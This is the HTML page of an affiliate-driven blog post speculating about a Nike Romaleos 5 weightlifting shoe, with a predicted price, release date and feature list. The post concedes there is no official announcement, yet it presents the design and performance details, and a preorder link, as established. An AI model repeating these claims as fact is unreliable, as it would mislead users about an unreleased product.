<link rel="apple-touch-icon" href="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-270x270.png" />
<style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Oswald;--titles_size-font-size:38px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Lato;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--main_site_color:#f90c0c;--secondary_site_color:#000000;--header_site_color:#ffffff;--site_top_strip_links-regular:#ffffff;--site_top_strip_links-hover:#ffcc0d;--slider_tint:#000000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#242628;--footer_titles:#ffcc0d;--footer_text:#8c919b;--footer_links-regular:#8c919b;--footer_links-hover:#ffcc0d;}.menu, .entry-meta, .see-more, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright{font-family:Roboto;font-weight:500;font-style:normal;}.secondary-menu > ul > li{font-size:12px;}.main-menu > ul > li{font-size:18px;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip .social li a{color:#8c919b;}.main-menu{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a:before{background-color:#eeeeee;}.main-menu{border-top:1px solid #000;}.main-menu{border-bottom:3px solid #000;}.main-menu .sub-menu{background-color:#ffffff;}.main-menu .sub-menu li, .mega-menu-posts .item-title{color:#0a0a0a;}.main-menu .sub-menu li:hover, .mega-menu-posts .item-title:hover{color:#ffcc0d;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock__title, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock .entry-title{color:#000000;}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000;}.copyright{background-color:#222222;}.copyright, .copyright a{color:#8c919b;}.copyright{border-top:0px dotted #585b61;}</style>
  <script src="//geniuslinkcdn.com/snippet.min.js" defer></script>
  <script type="text/javascript">
    jQuery(document).ready(function( $ ) {
	  var ale_on_click_checkbox_is_checked="";
	  if(typeof Georiot !== "undefined")
	  {
		if(ale_on_click_checkbox_is_checked) {
			Georiot.amazon.addOnClickRedirect(11161, false);
		}
		else {
			Georiot.amazon.convertToGeoRiotLinks(11161, false);
		};
	  };
    });
  </script>

  <script src="//geniuslinkcdn.com/snippet.min.js" defer></script>
  <script type="text/javascript">
    jQuery(document).ready(function( $ ) {
		var ile_on_click_checkbox_is_checked="";

		if(typeof Georiot !== "undefined")
		{
			if(ile_on_click_checkbox_is_checked) {
				Georiot.itunes.addOnClickRedirect(11161, false);
			}
			else {
				Georiot.itunes.convertToGeoRiotLinks(11161, false);
			};
		};
		});
  </script>
</head>

<body class="post-template-default single single-post postid-1442 single-format-standard wp-embed-responsive simplemag-5-5 ltr single-gear layout-full lightbox-is-enabled">

    <section class="no-print top-strip">

        
        <div class="wrapper">

            <div id="mobile-menu-reveal" class="icon-button mobile-menu-reveal"><i class="hamburger-icon"></i></div>

            
            
            
                <div class="right-side">

                    <ul class="social">
		<li><a href="#" class="social-share-link"><svg class="sm-svg-icon icon-share" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45V896H928q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24Q0 1286 0 1120q0-199 53-333 162-403 875-403h224V128q0-26 19-45t45-19 45 19l512 512q19 19 19 45z"></path></svg></a>
			<ul><li><a href="https://www.facebook.com/pages/Barbells-and-Beards/600747590026321" class="link-facebook" target="_blank"><svg class="sm-svg-icon icon-facebook" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg></a></li><li><a href="https://twitter.com/barbellsbeards" class="link-twitter" target="_blank"><svg class="sm-svg-icon icon-twitter" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>		</ul>
		</li>
	</ul>
                    <div id="search-reveal" class="icon-button search-reveal"><svg class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div>
                    
                </div>

            
        </div><!-- .wrapper -->

    </section><!-- .top-strip -->



        <header id="masthead" class="site-header" role="banner" class="clearfix">
        <div id="branding" class="anmtd">
            <div class="wrapper">
            
<div class="header-row header-default">
    <a href="https://www.barbellsandbeards.com" class="site-branding" rel="home"><img class="site-logo" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/06/BB37.png" alt="Barbells &amp; Beards - " width="200" height="188" /></a>
        <span class="tagline"></span>
    </div><!-- .header-default -->            </div><!-- .wrapper -->
        </div><!-- #branding -->
    </header><!-- #masthead -->
    
    
    
        <nav class="no-print anmtd main-menu" role="navigation" aria-label="Main Menu"><ul id="main_menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/training"><span>Training</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.barbellsandbeards.com/gear"><span>Gear</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/tech"><span>Tech</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/snow"><span>Skiing</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/grooming"><span>Grooming</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/fitness-food"><span>Fitness Food</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
</ul></nav>
    <main id="content" class="site-content anmtd" role="main">

    
        <div id="post-1442" class="post-1442 post type-post status-publish format-standard hentry category-gear">

            
        <header class="entry-header page-header">
            <div class="wrapper">

                
                <div class="page-title single-title title-with-sep">
                    <h1 class="entry-title">Nike Romaleos 5 Release Date</h1>
                </div>

                
            </div>
        </header>


    
            
            <div class="entry-media full-width-media">
                            </div>

        
            <div class="wrapper">
                <div class="grids">

                            <div class="grid-8 column-1 content-with-sidebar">
            
                    

                    

                    

                    

                    
                    
                    <article class="clearfix post-has-dropcap single-box entry-content">
                        <aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">75</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.barbellsandbeards.com%2Fgear%2Fnike-romaleos-5-release-date" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a class="mashicon-twitter mash-large mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Nike%20Romaleos%205%20Release%20Date&amp;url=https://www.barbellsandbeards.com/?p=1442&amp;via=barbellsbeards" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 4.0.47--><div class='mailmunch-forms-before-post' style='display: none !important;'></div><p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1444" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-1024x465.jpg" alt="Nike Romaleos 5 Release Date" width="770" height="350" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-1024x465.jpg 1024w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-300x136.jpg 300w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-768x349.jpg 768w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-370x168.jpg 370w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-570x259.jpg 570w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-770x350.jpg 770w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-1170x531.jpg 1170w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date-1277x580.jpg 1277w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Release-Date.jpg 1350w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p>The Nike Romaleos 4 was released in 2020 and received mixed reviews from lifters. Some praised its stability, durability, and design, while others complained about its narrow fit, stiff upper, and high price. We look forward to the release of the Nike Romaleos 5 and what you can expect from its design and performance.</p>
<h2>Nike Romaleos 5 Release Date</h2>
<p>Although there has yet to be an official announcement from Nike about the release date of the Romaleos 5, we have it under good authority that you can expect them to drop in July 2024, right in time for the Paris Olympics.</p>
<p>You can preorder your pair of <a href="https://geni.us/romaleos5-bbs">Romaleos 5 here</a>.</p>
<p>Can’t wait? Check out the <a href="https://geni.us/romaleos4-bbs">latest colorways in the Nike Romaleos 4</a>.</p>
<p>The first Nike Romaleos was launched in 2008 for the Beijing Olympics, followed by the Romaleos 2 in 2012 for the London Olympics. The <a href="https://www.barbellsandbeards.com/gear/nike-romaleos-3-release-date">Romaleos 3</a> came out in 2017, five years after the previous version, with a more versatile and lightweight redesign. The Romaleos 4 was released in 2020, three years after the Romaleos 3, and it returned to a more traditional and robust weightlifting shoe style.</p>
<h2>How much will Romaleos 5 Cost?</h2>
<p>While Nike has yet to make an official announcement regarding the price of the upcoming Romaleos 5, we expect them to launch at $200 (or £185). The Romaleos 4 retailed at $200 on their release date, and we expect the Romaleos 5 to have a similar price tag. As always, we recommend checking back here or signing up to our newsletter for the most accurate pricing information closer to the release.</p>
<h2>What we can expect from the Romaleos 5&#8217;s Design</h2>
<p><img decoding="async" class="alignnone size-full wp-image-1446" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Details.jpg" alt="Nike Romaleos 5 Details" width="491" height="398" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Details.jpg 491w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Details-300x243.jpg 300w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Details-370x300.jpg 370w" sizes="(max-width: 491px) 100vw, 491px" /></p>
<p>In crafting the Romaleos 5, Nike integrates aesthetics and functionality with a blend of artistry and science. First, it retains the traditional wide sole known for providing stability during heavy lifts. The trademark &#8220;swoosh,&#8221; elegantly incorporated into the design, adds a visual flair to the shoes.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>Nike redefines comfort with a meticulously engineered, breathable mesh upper that allows flexibility and ventilation, reducing moisture and heat during intense workouts. The dynamic mid-strap, a distinctive feature in the Romaleos series, ensures a snug fit, optimizing support and security. Furthermore, the shoe comes in a range of colors, offering a variety for athletes looking to personalize their gear.</p>
<h2>Romaleos 5&#8217;s Performance Updates</h2>
<p><img decoding="async" class="alignnone size-full wp-image-1447" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Performance.jpg" alt="Nike Romaleos 5 Sole" width="900" height="398" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Performance.jpg 900w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Performance-300x133.jpg 300w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Performance-768x340.jpg 768w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Performance-370x164.jpg 370w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Performance-570x252.jpg 570w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/Nike-Romaleos-5-Performance-770x341.jpg 770w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>Nike Romaleos 5 are designed to enhance your performance in weightlifting and other strength-based exercises. They bring a noticeable upgrade in weight distribution, contributing to better balance and grounding for athletes during lifts. The sturdier heel cup and reinforced sole aim to improve stability, a crucial factor for weightlifters.</p>
<p>Nike has also revamped the Romaleos 5 with a newly designed insole that provides improved comfort without sacrificing the robust support and durability that the series is known for. These shoes promise perfect flexibility and rigidity, helping athletes maintain form and maximize their lifting potential.</p>
<h2>When Did Nike Romaleos 4s Come Out?</h2>
<p>The Nike Romaleos 4 made its debut on April 1, 2020. As the fourth generation in the Romaleos series, it became a <a href="https://www.barbellsandbeards.com/training/best-weightlifting-shoes">staple among weightlifters</a>, renowned for its sturdy construction and supportive design. With over three years of development since the Romaleos 4, the upcoming Romaleos 5 aims to build on its predecessor&#8217;s success and take the weightlifting footwear game to a new level.</p>
<h2>What Are Nike Romaleos Good For?</h2>
<p>The Nike Romaleos are suitable for intermediate to advanced lifters who need a reliable and supportive shoe that can handle heavy loads and intense workouts. They provide unparalleled support and stability, which is crucial during intense lifting sessions. The wide, flat soles, coupled with a secure strapping system, aid in maintaining balance while performing movements such as squats, deadlifts, and other heavy lifts.</p>
<p>The Nike Romaleos are specialized shoes for weightlifting and other strength-based exercises. They are unsuitable for running or other high-impact activities, as they lack cushioning and flexibility.</p>
<p>With the upcoming release of the Romaleos 5, Nike continues its legacy of innovation in the realm of weightlifting footwear. The new shoe promises to deliver on all fronts, be it design, performance, or comfort, making it a highly anticipated release for all fitness enthusiasts. So, mark your calendars and prepare to welcome a new era of performance.</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">75</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.barbellsandbeards.com%2Fgear%2Fnike-romaleos-5-release-date" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a class="mashicon-twitter mash-large mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Nike%20Romaleos%205%20Release%20Date&amp;url=https://www.barbellsandbeards.com/?p=1442&amp;via=barbellsbeards" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 4.0.47-->                    </article><!-- .entry-content -->

                    
                    

                    

                    
                    
<div class="single-box author-box single-author-box">

    <div class="author-avatar">
        <a href="https://www.barbellsandbeards.com/author/neil-goddard">
            <img alt='Neil' src='https://secure.gravatar.com/avatar/46f6416db3c7405915dd11c54f5dd12c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46f6416db3c7405915dd11c54f5dd12c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>        </a>
    </div><!-- .author-avatar -->

    <div class="author-info">

        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="https://www.barbellsandbeards.com/author/neil-goddard" rel="author">
                Neil            </a>
        </span>

        
        <div class="icon-container">
                                                                        <a class="icon-item icon-item-twitter" href="https://twitter.com/barbellsbeards">
                    <svg class="sm-svg-icon icon-twitter" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                </a>
                                                            <a class="icon-item icon-item-facebook" href="https://www.facebook.com/pages/Barbells-and-Beards/600747590026321">
                    <svg class="sm-svg-icon icon-facebook" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                </a>
                                                            <a class="icon-item icon-item-pinterest" href="https://www.pinterest.co.uk/neilgoddard23/">
                    <svg class="sm-svg-icon icon-pinterest" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                </a>
                                                                                                                                                    </div>
        
    </div><!-- .info -->

    
    <div class="author-posts">

        
            <span class="written-by">
                More from Neil            </span>

            
            <div class="item">
                <div class="entry-details">
                    <header class="entry-header">
                        <h6 class="entry-title">
                            <a href="https://www.barbellsandbeards.com/training/8-post-workout-recovery-tips-you-need-to-be-doing">8 Post Workout Recovery Tips you Need to be Doing</a>
                        </h6>
                    </header>
                    <div class="entry-summary">
                        When we workout we put our bodies under alot of stress and...                    </div>
                    <a class="read-more-link" href="https://www.barbellsandbeards.com/training/8-post-workout-recovery-tips-you-need-to-be-doing">Read More</a>
                </div>
            </div>

            
            
        
    </div><!--.author-posts-->

</div><!-- .author-box -->

                    


<div class="single-box related-posts">

    <h4 class="title single-box-title">
        You may also like    </h4>

    <div class="grids carousel">

        
        <div class="item">
            <figure class="entry-image">
                <a href="https://www.barbellsandbeards.com/gear/rich-fronings-reebok-crossfit-compete-614-shoe">
                    <img width="270" height="180" src="https://www.barbellsandbeards.com/wp-content/uploads/2015/02/Rich-froning-reebok-feature-296x197.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2015/02/Rich-froning-reebok-feature-296x197.jpg 296w, https://www.barbellsandbeards.com/wp-content/uploads/2015/02/Rich-froning-reebok-feature-330x220.jpg 330w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">20th February 2015</time>
                    </div>
                    <h6 class="entry-title">
                        <a href="https://www.barbellsandbeards.com/gear/rich-fronings-reebok-crossfit-compete-614-shoe">Rich Froning’s Reebok CrossFit Compete 6:14 Shoe Announced</a>
                    </h6>
                </header>
            </div>
        </div>

        
        <div class="item">
            <figure class="entry-image">
                <a href="https://www.barbellsandbeards.com/gear/best-sports-watches-for-men-2023">
                    <img width="270" height="180" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/06/Best-Mens-Sports-Watches-2023-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Best Men&#039;s Sports Watches 2023" decoding="async" loading="lazy" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2023/06/Best-Mens-Sports-Watches-2023-270x180.jpg 270w, https://www.barbellsandbeards.com/wp-content/uploads/2023/06/Best-Mens-Sports-Watches-2023-370x247.jpg 370w, https://www.barbellsandbeards.com/wp-content/uploads/2023/06/Best-Mens-Sports-Watches-2023-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">12th June 2023</time>
                    </div>
                    <h6 class="entry-title">
                        <a href="https://www.barbellsandbeards.com/gear/best-sports-watches-for-men-2023">Best Sports Watches for Men 2023</a>
                    </h6>
                </header>
            </div>
        </div>

        
        <div class="item">
            <figure class="entry-image">
                <a href="https://www.barbellsandbeards.com/gear/nike-invincible-4-release-date-info">
                    <img width="270" height="180" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/10/Nike-Invincible-4-Release-Date-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Nike Invincible 4 Release Date" decoding="async" loading="lazy" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2023/10/Nike-Invincible-4-Release-Date-270x180.jpg 270w, https://www.barbellsandbeards.com/wp-content/uploads/2023/10/Nike-Invincible-4-Release-Date-370x247.jpg 370w, https://www.barbellsandbeards.com/wp-content/uploads/2023/10/Nike-Invincible-4-Release-Date-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">25th October 2023</time>
                    </div>
                    <h6 class="entry-title">
                        <a href="https://www.barbellsandbeards.com/gear/nike-invincible-4-release-date-info">Nike Invincible 4 Release Date &#038; Info</a>
                    </h6>
                </header>
            </div>
        </div>

        
        
    </div><!--.carousel-->
</div><!-- .single-box .related-posts -->


                    
                    
<div id="comments" class="single-box comments-area">

	<div class="single-box-title comments-title-wrap no-responses">
		<span class="main-font comments-title">
				</span><!-- .comments-title -->

		
	</div><!-- .comments-title-wrap -->

		<div id="respond" class="comment-respond">
		<div class="comments-title-wrap"><span id="reply-title" class="main-font fsize-h6 comment-reply-title">Leave a comment</span><span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/gear/nike-romaleos-5-release-date#respond" style="display:none;"><span class="hide-for-small-only">Cancel comment</span></a></span></div><form action="https://www.barbellsandbeards.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment Text..." name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name *" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email *" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="76f6a93db7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                
                    </div><!-- .grid-8 -->
                    
<div class="grid-4 column-2">
    <aside class="sidebar" role="complementary">
        <div id="search-2" class="widget widget_search">


<form role="search" method="get" class="search-form" action="https://www.barbellsandbeards.com/">
    <label for="search-form-6974869046a92">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-6974869046a92" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
